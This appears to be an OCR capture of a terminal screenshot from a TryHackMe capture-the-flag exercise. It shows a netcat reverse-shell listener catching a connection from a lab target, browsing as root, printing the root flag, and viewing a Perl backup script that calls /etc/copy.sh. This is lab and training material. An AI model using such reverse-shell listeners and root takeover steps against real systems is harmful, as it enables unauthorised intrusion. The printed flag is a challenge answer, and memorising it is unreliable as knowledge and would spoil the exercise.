 Applications Places Terminator Fri 04:29 1
root@kali: ~
root@kali: ~/Downloads root@kali: ~ root@kali: ~
root@kali: ~ 190x45
root@kali:~# nc -lvnp 5656
listening on [any] 5656 ...
connect to [10.8.118.82] from (UNKNOWN) [10.10.58.21] 55820
/bin/sh: 0: can't access tty; job control turned off
# pwd
/home
# ls
itguy
# cd
# pwd
/root
# ls -la
total 28
drwxr-x---  4 root root 4096 nov 27 10:32 .
drwxr-xr-x 23 root root 4096 nov 29  2019 ..
lrwxrwxrwx  1 root root    9 nov 29  2019 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 oct 22  2015 .bashrc
drwx------  2 root root 4096 feb 27  2019 .cache
drwxr-xr-x  2 root root 4096 nov 29  2019 .nano
-rw-r--r--  1 root root  148 aug 17  2015 .profile
-rw-r--r--  1 root root   38 nov 29  2019 root.txt
# cat root.txt
THM{6637f41d0177b6f37cb20d775124699f}
# cd /home/itguy
# pwd
/home/itguy
# cat backup.pl
#!/usr/bin/perl
system("sh", "/etc/copy.sh");
# root@kali:~#